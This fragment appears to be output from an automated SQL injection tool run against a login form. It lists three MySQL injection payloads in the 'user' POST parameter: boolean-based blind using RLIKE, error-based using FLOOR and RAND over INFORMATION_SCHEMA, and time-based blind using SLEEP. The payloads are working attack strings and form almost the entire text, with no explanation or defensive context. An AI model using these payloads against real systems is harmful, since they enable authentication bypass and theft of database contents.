 Parameter: user (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: user=admin' RLIKE (SELECT (CASE WHEN (5950=5950) THEN 0x61646d696e ELSE 0x28 END))-- yQRz&password=123&logi
n=yes
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=admin' AND (SELECT 6340 FROM(SELECT COUNT(*),CONCAT(0x71626b7671,(SELECT (ELT(6340=6340,1))),0x716a717
171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- RAhg&password=123&login=yes
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 4443 FROM (SELECT(SLEEP(5)))lJPp)-- xhae&password=123&login=yes
---